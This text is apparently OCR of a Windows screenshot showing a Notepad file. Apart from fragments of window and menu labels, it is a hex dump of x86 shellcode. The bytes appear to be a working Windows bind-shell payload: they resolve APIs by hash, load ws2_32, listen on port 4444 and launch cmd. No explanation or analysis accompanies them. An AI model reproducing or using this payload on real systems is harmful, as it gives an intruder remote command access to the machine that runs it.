 share
Search
File Edit View Tools Help
Organize
New Text Document.txt - Notepad
File Edit Format View Help
Favorite Links
Documents
Pictures
Music
Recently C
Searches
Public
Folders
Desktop
Admin
Public
Comp
Netw
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5